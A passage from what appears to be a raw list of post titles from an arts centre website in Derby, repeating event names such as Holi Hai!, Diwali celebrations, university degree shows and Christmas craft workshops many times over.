Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Auto Draft","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","Auto Draft","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Auto Draft","Auto Draft","Partition Parables","Partition Parables","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","Public Realm","Public Realm","Public Realm","Public Realm","Auto Draft","Holi Hai","Holi Hai","Public Realm","Public Realm","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai","Holi Hai","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Holi Hai!","Holi Hai!","Holi Hai!","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","Colour The City!","Colour The City!","Colour The City!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Auto Draft","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Holi Hai!","Holi Hai!","Holi Hai!","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Auto Draft","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Auto Draft","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Auto Draft","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards 